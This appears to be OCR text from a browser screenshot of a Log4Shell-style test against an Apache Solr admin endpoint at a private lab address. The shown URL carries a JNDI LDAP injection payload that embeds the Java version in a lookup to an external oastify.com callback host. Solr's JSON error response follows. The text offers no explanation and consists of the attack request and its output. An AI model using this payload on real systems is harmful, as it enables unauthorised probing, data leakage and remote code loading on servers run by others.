 不安全 | 192.168.174.128:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.azdy1kam0lk3vkgpczems0n2ptvkjb70.oastify.com}
FeHelper | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON
{
"responseHeader": {
"status": 400,
"QTime": 0
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
],
"msg": "Unsupported operation: ldap://${sys:java.version.azdy1kam0lk3vkgpczems0n2ptvkjb70.oastify.com}",
"code": 400
}
}